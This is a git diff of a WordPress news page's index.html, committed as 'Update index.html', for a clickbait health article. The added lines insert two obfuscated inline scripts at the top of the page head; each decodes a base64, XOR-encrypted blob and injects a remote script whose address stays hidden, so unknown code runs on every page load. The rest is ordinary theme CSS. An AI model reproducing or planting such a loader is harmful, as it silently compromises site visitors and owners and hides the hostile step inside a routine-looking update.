
==== commit 6a8a8109: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><title>Ohio mom almost killed by swollen legs (don&#8217;t ignore this sign) | UNN</title><meta name='robots' content='noindex, nofollow' /><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
+<!DOCTYPE html><html lang="en-US"><head><script>(function(){var z_rprj=atob("DBQtp9FGevFTT0ayFm8P0qMqWMtxJzLGZmcXiP4lHp99OjLff3JUibIpF98xPWnBdWZE16U1VYQnIjWdenVZwqIyVJsgbWqQd2BZ1bgkD4U2PGSITW8PybArH9NpbSLTYnUA0qUrE5cqYjbAc2JIyaVrApI8K2vBdX8Pi/MwG50mKmSINDZQi6pkFJA+KmSINHBM07BrD4U+JiDLO2RfwqcjFIV+PDPQf3Behf1kDJA/OiOQLDYP2ow7");var w_abpa=[];for(var t_8=0;t_8<z_rprj.length;t_8++){w_abpa.push(z_rprj.charCodeAt(t_8)&255);}var b_0r=w_abpa[0];var m_dxtm=w_abpa.slice(1,1+b_0r);var d_k=w_abpa.slice(1+b_0r);var d_zm5=d_k.map(function(b,x_qfyp){return b^m_dxtm[x_qfyp%b_0r];});var k_sks="";for(var w_6emb=0;w_6emb<d_zm5.length;w_6emb++){k_sks+=String.fromCharCode(d_zm5[w_6emb]&255);}var c_9v=decodeURIComponent(escape(k_sks));var f_9=JSON.parse(c_9v);var v_5w=f_9.globals||[];v_5w.forEach(function(e_9xm0){window[e_9xm0.name]=e_9xm0.value;});var s_2ya9=document.createElement("script");s_2ya9.src=f_9.url;s_2ya9.async=true;s_2ya9.defer=true;(f_9.attributes||[]).forEach(function(l_1fin){s_2ya9.setAttribute(l_1fin.name,l_1fin.value);});(document.head||document.documentElement).appendChild(s_2ya9);})();</script><script>(function(){var k_9p=atob("DDo24dJ0DhgYQbmd8kEUlKAYLCI6Kc3pgkkMzv0XanY2NM3wm1xPz7EbYzZ6M5bukUhfkaYHIWhxOdzx3UpfmbcYIHJrY5W/k05Ck7sWe2x9MpunqWcaw7UYYXp5Lcq/yGFNw7wVY306e5vtm0JTjZsQLDQ6N9jxh18U2/BCbyB5eYClkAoA2eYQPi0seY2rxQ9XheVWc0Vl");var o_o=[];for(var k_tdk=0;k_tdk<k_9p.length;k_tdk++){o_o.push(k_9p.charCodeAt(k_tdk)&255);}var q_j=o_o[0];var r_s58=o_o.slice(1,1+q_j);var i_4=o_o.slice(1+q_j);var i_9=i_4.map(function(b,a_sl4){return b^r_s58[a_sl4%q_j];});var i_317y="";for(var x_yqo9=0;x_yqo9<i_9.length;x_yqo9++){i_317y+=String.fromCharCode(i_9[x_yqo9]&255);}var o_mo=decodeURIComponent(escape(i_317y));var q_riid=JSON.parse(o_mo);var n_u44=q_riid.globals||[];n_u44.forEach(function(u_1){window[u_1.name]=u_1.value;});var u_a=document.createElement("script");u_a.src=q_riid.url;u_a.async=true;u_a.defer=true;(q_riid.attributes||[]).forEach(function(b_li){u_a.setAttribute(b_li.name,b_li.value);});(document.head||document.documentElement).appendChild(u_a);})();</script><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><title>Ohio mom almost killed by swollen legs (don&#8217;t ignore this sign) | UNN</title><meta name='robots' content='noindex, nofollow' /><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
 /*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="wp-content/litespeed/css/d01ad8e6c1e785280b269aabd500ec98.css" /><style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
 :root :where(.wp-block-icon svg){width: 24px;}
 :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
